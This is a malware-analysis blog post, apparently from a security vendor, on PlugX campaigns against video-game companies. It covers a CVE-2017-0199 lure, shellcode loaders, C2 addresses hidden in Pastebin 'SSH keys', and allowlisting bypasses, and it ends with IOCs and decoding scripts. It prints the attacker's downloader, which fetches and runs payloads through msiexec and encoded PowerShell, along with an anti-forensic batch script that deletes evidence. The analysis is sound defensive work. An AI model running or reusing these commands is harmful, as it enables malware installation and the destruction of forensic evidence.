The PlugX malware has a long and extensive history of being used in intrusions as part of targeted attacks. PlugX is still popular today and its longevity is remarkable. The malware itself is well documented, with multiple excellent papers covering most aspects of its functionality. Some of the best write-ups on the malware are cited below:

- TR-12 – Analysis of a PlugX malware variant used for targeted attacks. (Circl)

- Analysis of a Recent PlugX Variant - "P2P PlugX" (JPCert)

- PlugX some uncovered points (Airbus)

- PlugX – The Next Generation (Sophos)

Given this wealth of information in the public domain, PlugX receives a lot of attention from security vendors who put efforts into providing detection mechanisms for it. Despite this, it remains a tool of choice for many attackers today, meaning that if attackers are to be successful in using the malware, they must innovate in the delivery and installation of the malware if they are to successfully infect their targets.

This article discusses a group of PlugX samples which we believe are all used by the same attacker(s), and the measures they have taken to attempt to bypass security mechanisms. The targets of these attacks appear to primarily be companies in the video games industry, although other targets may exist outside of our telemetry.

Specifically, we discovered a series of samples using interesting techniques with respect to:

- Resolution of an initial C2 address

- Combining PlugX with open source tools to initially load the malware

- Avoiding detection on disk

Palo Alto Networks defends our customers against the samples discussed in this blog in the following ways:

- Wildfire identifies all files mentioned in this article as Malicious.

- Traps 4.0 can be configured to protect the processes that are cited as being abused in this blog from loading malicious code.

Palo Alto Networks' AutoFocus customers can track samples related to this blog via the tag:

Related IOCs are provided in Appendix A of this blog.

An RTF, an MSI file, a .NET Wrapper and two stages of Shellcode walk into a bar...

Our journey begins with an RTF file named "New Salary Structure 2017.doc”, which exploits CVE-2017-0199. The mechanics of this exploit are already well covered, and as such do not require further discussion here. The document reaches out to download its initial payload from the following URL:

hxxp://172.104.65[.]97/Office.rtf

This is a downloader script which attempts to download and execute two payloads, the code is shown below:

|

1 2 3 4 5 |

<script> a=new ActiveXObject("WScript.Shell"); a.run('%windir%\\System32\\reg.exe add HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v MSASCuiL2 /t reg_sz /d "%windir%\\System32\\msiexec.exe /q /i hxxp://172.104.65\.97/Tasks.png" /f', 0);window.close(); a.run('%windir%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle hidden -ep bypass -enc JABuAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKAEkARQBYACAAJABuAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AMQAwADQALgA2ADUALgA5ADcALwBnAHUAZQBzAHQALgBwAHMAMQAnACkAOwAKAA==', 0);window.close(); </script> |

The first payload is a Windows Installer (MSI) file, and dynamic analysis of this file piqued out interest. We could see the malware was PlugX from its actions, yet the C2 address was a pastebin.com URL. Looking at the Pastebin post we expected to immediately identify a block of text which would later decode to a C2 address, but glancing at the returned content we were unable to immediately identify the C2.

The second file is a PowerShell script which appears to be based on a Rapid7 Ruby Exploitation script that loads arbitrary shellcode. In this case, the shellcode is a copy of PlugX and is the same shellcode contained in the MSI file that we will dissect below.

.NET Wrapper



The main payload is delivered in a Microsoft .NET Framework file within previously mentioned MSI file. When executed, the .NET Framework wrapper will first check if VMware tools is running in background, this is done via a simple process check, searching for any process named “vmtoolsd.” Provided there are no matching processes running, the malware continues execution, creating a registry entry with the name ‘MSASCuiLTasks’ in HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce for persistence. This registry key causes the malware to run again each time the system reboots. Next, it will copy the first stage shellcode in memory and create a new thread with the shellcode running in it, the code responsible for this execution is shown in Figure 1. The shellcode is not encrypted but is obfuscated.

Figure 1 - The main code from the .NET wrapper, with the Shellcode array being created and executed in a new thread.



The first shellcode decrypts a further shellcode block. This second shellcode block in turn, will unpack the main PlugX DLL in memory using RtlDecompressBuffer. As is typical for PlugX, the header of the final DLL is missing its magic DOS and NT image headers, which are replaced with XV instead of MZ and PE as shown in Figure 2.

Figure 2 – The decoded DLL payload using the wrong header, XV instead of MZ/PE.

Finally, the second shellcode block will resolve the imports and relocations and jump to the entry point of the DLL.

Encrypted Configuration in shellcode

The configuration information for the malware, including the C2 information are encrypted in the first shellcode blob and are passed as an argument to the DllMain function of the main PlugX DLL. This DLL itself also contains a default configuration to connect to the localhost on port 12345. This means if you extract the DLL manually and execute it then it will connect to localhost:12345 rather than the real C2 server, which was passed as an initial argument to the DLL by the first shellcode.

Decrypting the Configuration

As previously mentioned, the real configuration data is stored in the first stage shellcode but it is not stored in cleartext, but encrypted and compressed. The configuration data is encrypted with the same algorithm described previously by JPCert but using a different XOR value. The versions discussed in the JPCert blog post used 20140918, 353 while the versions we examined use XOR values of 20141118, 8389. The same decryption routine is also used for any other string obfuscation or file encryption as required by this sample of PlugX. After decrypting the strings, they must be further decompressed using LZNT1. For that we can use a Python script, included in Appendix B – Python Scripts.

After decrypting and decompressing the strings, we can trivially identify aspects of the PlugX configuration. For example, we can see it will inject itself to one these three processes:

- %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe

- %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe

- %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe

The attempt to inject itself into a process belonging to antivirus product suite is particularly bold.

In addition to this, the malware queries four PasteBin links to extract the C2 addresses from these links:

- https://pastebin[.]com/eSsjmhBG

- https://pastebin[.]com/PSxQd6qw

- https://pastebin[.]com/CzjM9qwi

- https://pastebin[.]com/xHDSxxMD

A full list of the extracted strings from the configuration is given in Appendix D – Extracted PlugX Strings.

Extracting C2

PlugX has a feature to extract encrypted C2 configurations from a given URL. In this case, the attackers were creative in hiding the string in a seemingly legitimate block of text. An example of the content retrieved from Pastebin is given below:

|

1 2 3 4 5 6 7 8 |

---- BEGIN SSH2 PUBLIC KEY ---- Comment: "rsa-key" AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ= ---- END SSH2 PUBLIC KEY ---- |

At first glanced we missed it, but the paste uses the same technique discussed in this Airbus post. It parses the "RSA key" looking for magic values "DZKS" and "DZJS". It then reads and decrypts the content between these values to yield an IP address as shown below:

|

1 2 3 4 5 6 7 8 |

---- BEGIN SSH2 PUBLIC KEY ---- Comment: "rsa-key" AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd 8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3 /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps 8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE 2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ= ---- END SSH2 PUBLIC KEY ---- |

A Python script to decode strings encrypted with this technique is given in Appendix B – Python Scripts.



An overview of the whole execution flow for this sample is given in Figure 3.

Figure 3 - An overview of the execution flow for this sample.

In all, the attackers have chained together many disparate pieces of code both custom and open source, all in order to load PlugX. Given the number of components, this would have taken a reasonable amount of time and indicates their dedication to evading detection whilst continuing to use the same malware.

Pivoting to other PlugX samples

Based on our findings above, we identified other examples of interesting PlugX samples. These other examples were identified based on similar samples that were sent to the targeted organizations, infrastructure used by the attackers, as well as unique delivery mechanisms for samples.

Paranoid PlugX

One related series of PlugX samples we examined appeared to be particularly “paranoid” about being detected on disk and so taking specific anti-forensics steps to defeat being detected on the disk. One example of these samples is given below:

SHA256:6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb

The file is a self-extracting RAR, which is a common delivery mechanism for PlugX particularly when the eventual payload will be sideloaded by a legitimate executable. In that respect this case is no different, as the eventual payload executed by a legitimate signed Microsoft binary which loads the DLL “BlackBox.dll”. However, in order to kick off the execution of the malware the attacker uses a batch script which executes the malware, but the batch script does more than simply initiate execution of the malware. After running the malware, the batch script goes on to cleans up all signs of its existence on the system, this includes:

- Deletion of all initial files created during installation, as well as all associated files required on disk during initial execution.

- Deletion of all registry keys associated with the extraction of the SFX RAR

- Deletion of the User Assist Key entries related to applications that have been recently executed

- Deletion of all registry keys relating to services that have recently run

Clearly the attacker using this PlugX is paranoid about it being detected on disk, both in the registry and the file system. To top this off the script runs most of the deletion commands more than once.

The result is that there should be no evidence that the malware was ever executed on the disk, making it harder for forensics teams to identify how the malware got there, and meaning that memory or network based detection would be required to identify the intrusion. The full contents of the batch script are given in Appendix C – a.bat.

The power of open source & PlugX

In the first half of 2017, we saw attackers begin to improve upon this “Paranoid” version of PlugX – it wasn’t enough to be in memory-only after getting infecting the system, the attackers also wanted to bypass application allowlisting techniques in use by network defenders. To this end, they began incorporating open source techniques, in particular those that have been assembled in a list authored by the GitHub user SubTee. For example, the following sample loads the malware as shellcode within a .NET Framework project using msbuild.exe, effectively bypassing application allowlisting techniques:

SHA256: 822b313315138a69fc3e3f270f427c02c4215088c214dfaf8ecb460a5418c5f3

This sample approximately follows the GIST published here, but has additional code which appears to be custom to our attacker which acts as a helper to load the shellcode. The shellcode is, as in our first example, another PlugX payload.

In another case the attackers use another code snippet borrowed from the SubTee GitHub project, this time filling in a fully templated .NET application allowlist bypass file:

SHA256: 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2:

This time the attacker didn't have to write any of their own code, instead they were simply able to paste their shellcode directly into a template, in order to launch PlugX as a child process of a trusted application.

Conclusions & Mitigations

While PlugX has been well understood by the security community for years, attackers continue to use the malware. Some possible reasons for this continued use include:

- The operators of the malware are familiar and comfortable with the existing malware, meaning they are reluctant to change.

- Though competent at packaging PlugX in different ways, the attackers would struggle to write a fully featured malware like PlugX.

- The effort required to rebuild a malware as complex as PlugX is not worth the effort when they can bypass defenses without doing so.

In all likelihood, a combination of these three factors is behind the continued prevalence of the malware. Many PlugX attackers continue to use relatively mundane techniques to load the malware, making it easy for defenders to identify and prevent execution of the malware, but others continue to apply new and interesting techniques to evade detection.

In particular, this set of attackers have made good use of open source tools to package the malware, and show some skill in writing their own wrapper applications to execute payloads. Many in the security industry would be quick to recommend application whitelisting as one of the most effective way to reduce the success rate of attacks, however by applying publicly available techniques it is possible to bypass these controls.

For organizations relying on Application Whitelisting, SubTee’s blog makes a series of recommendations which help prevent these bypass techniques. In addition to these mitigations, the Traps 4.0 can be configured to protect the .NET processes which can be abused in this manner.

Appendix A - Related IoCs

Directly related:

45.248.84[.]7

172.104.65[.]97

| SHA256 | Comments |

| 5909c1dcfb3270b2b057513561b2ab1613687a0af0072c51244ff005b113888b | PlugX |

| 6804be0689bbfbb180bb384ebc316f50cb87e65553d0c3597d6e9b6b6dd8dd3f | PlugX |

| 8ea275eee557037ab6626d15c0107bdcf20b45a8307a0dc3baa85d49acc94331 | PlugX |

| e6020eb997715c4f627b6e6a16947861bce310aa31fcf58448a5beba11626d36 | PlugX |

| 4554aa6c2fdd58dfddebdb786c5d23cd6277025ab0355ffb5d8967c3976e8659 | PlugX |

| 3817388a983d5ee1604a8eec621b5eb251cb8bdeab9c8591fe5e8c90cd99ed49 | CVE-2017-0199 |

| 45513f942b217def56a1eac82a4b5edca65ebdd5e36c7a8751bf0350d5ebea39 | CVE-2017-0199 |

| 64d7d4846c5dd00a7271fe8a83aebe4317d06abad84d44ffd6f42b1004704bd5 | PlugX |

| 07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515 | PowerShell PlugX |

| 4622f8357846f7a0bea3ce453bb068b443e21359203dfa2f74301c7a79a408c2 | Downloader for PS PlugX ++ MSI PlugX |

| 49baf12f50fec772fdfe56c49005efb306b72a312a7dbdad98066029a191bfaf | CVE-2017-0199 |

https://pastebin[.]com/eSsjmhBG

https://pastebin[.]com/PSxQd6qw

https://pastebin[.]com/CzjM9qwi

https://pastebin[.]com/xHDSxxMD

Inferred relation via similar targeting

| SHA256 | Family |

| 6e5864faf4312bf3787e79e432c1acacf2a699ecb5b797cac56e62ed0a8e965c | Idicaf |

| 6b455714664a65e2a4af61b11d141467f4554e215e3ebd02e8f3876d8aa31954 | Idicaf |

| df58962a3a065f1587f543a501d0e3f0ca05ebac51fc35d4bb4669d8eac9d8c1 | Idicaf |

| 52fee36c647ca799e21cd75db1f425ccf632b28c27e67b8578ff6dd30ca62af7 | Idicaf |

| 90e45c7b3798433199d6d917a4847a409dbdc101b210d9798f8c78ee43abf6d8 | Idicaf |

| 5ff788efd079eb2987b03d98e0c8211ac97ae6479274bade36a170b5a396f72b | Idicaf |

| 535abe8cd436d6b635c5687db0ae8d47c7c3679e4f5e2b4d629276b41fca0578 | Idicaf |

| ef85896426a0a558ab17346a67f108045d142a2d2a21f7702bfb8be50542726d | Idicaf |

| d41e2bbc8ea10dd7543d5f4cb02983e2b1ad5d47cc3ce5fa95189501c019fdac | Idicaf |

| 208bd18054134909e2ad680c0096477c48a58e8754a9439002e6523f71e66d47 | PlugX |

| 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2 | PlugX |

| 5deab61f83e9afe13a79930eda1bdcb6c867042a1ce0e5c44e4209a60ab3327d | PlugX |

| 6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb | PlugX |

| 8e07c7636be935e0a6184db8a85fd8b607e6c48bb07d34d0138432f7c697bc99 | PlugX |

Domains:

kbklxpb.imshop.in

serupdate.wicp.net

msfcnsoft.com

micros0ff.com

msfcnsoft.com

microsoff.net

msffncsi.com

A781195.gicp.net

upgradsource.com

B781195.vicp.net

kbklxp.eicp.net

Appendix B – Python Scripts

LZNT1 decrypt script, only works with Windows.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |

import ctypes from ctypes import * with open('mysettings.bin','rb') as f: buffer = f.read() uncompressed_size = len(buffer) * 16 uncompressed = create_string_buffer(uncompressed_size) FinalUncompressedSize = c_ulong(0) nt = windll.ntdll # COMPRESSION_FORMAT_LZNT1 = 2 res = nt.RtlDecompressBuffer(2, uncompressed, uncompressed_size, buffer, len(buffer), byref(FinalUncompressedSize)) if (res == 0): uncompressed = uncompressed[0:FinalUncompressedSize.value] |

Decoding the PlugX configuration:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |

def plugx_decode(data): decode_key = struct.unpack_from('<I', data, 0)[0] out = '' # XOR Values might possibly be varied. key1 = decode_key ^ 20141118 key2 = decode_key ^ 8389 for c in data[4:]: # ADD/SUB Values might possibly be varied. key1 += 3373 key2 -= 39779 dec = ord(c) ^ (((key2 >> 16) & 0xff ^ ((key2 & 0xff ^ (((key1 >> 16) & 0xff ^ (key1 - (key1 >> 8) & 0xff)) - (key1 >> 24) & 0xff)) - (key2 >> 8) & 0xff)) - (key2 >> 24) & 0xff) out = out + chr(dec) return out |

Decoding the C2 addresses from Pastebin:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 |

import struct def decode(buf): res = "" for i in range(0, len(buf) -1, 2): dl = ord(buf[i + 1]) dl = dl - 0x41 dl = dl * 0x10 dl = dl + ord(buf[i]) dl = dl - 0x41 res += chr(dl) return res def decode_plugx_pastebin(buf): start = buf.find('DZKS') if start == -1: return None end = buf.find('DZJS', start + 4) if end == -1: return None start += 4 data = buf[start:end] decoded = decode(data) connection_type = struct.unpack_from('<H', decoded, 0)[0] port = struct.unpack_from('<H', decoded, 2)[0] ip = decoded[4:] print "Decoded IP: {}:{}, type: {}".format(ip, port, connection_type) return True decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3/KvmlZrrn5UC9=DZKSGAAALLBAEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+PsFu2q9n8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE2Q/oxLXTrpeJ6AHyLyeUaBha3J=') decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3/KvmlZrrn5UC9=DZKSDAAAAFAAEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+PsAHyLye8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE2Q/oxLXTrpeJ6aBha3q9niJFu2=') decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3/KvmlZrrn5UC9=DZKSEAAABGHBEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+PsFu2niJ8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE2Q/oxLXTrpeJ6AHyLyeUaBha3q9=') decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3/KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=') |

Appendix C – a.bat

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 |

mscorsvw.exe cscript del.vbs del BlackBox.dll del mscorsvw.exe del BlackBox del explorer.exe cscript del.vbs del %sfxcmd% del mscorsvw.exe del BlackBox.dll del BlackBox del explorer.exe del del.vbs del a.bat del %sfxcmd% del mscorsvw.exe del BlackBox.dll del BlackBox del explorer.exe del del.vbs del a.bat reg delete "HKLM\SYSTEM\ControlSet001\services\emproxy" /f reg delete "HKLM\SYSTEM\ControlSet002\services\emproxy" /f reg delete "HKLM\SYSTEM\CurrentControlSet\services\emproxy" /f reg delete "HKLM\SYSTEM\ControlSet001\services\EmpPrx" /f reg delete "HKLM\SYSTEM\ControlSet002\services\EmpPrx" /f reg delete "HKLM\SYSTEM\CurrentControlSet\services\EmpPrx" /f reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost_RASAPI32" /f reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost_RASMANCS" /f reg delete "HKU\.DEFAULT\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host\Settings" /f reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f reg delete "HKU\S-1-5-18\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host\Settings" /f reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f reg delete "HKU\S-1-5-19\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host\Settings" /f reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f reg delete "HKU\S-1-5-20\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host\Settings" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete 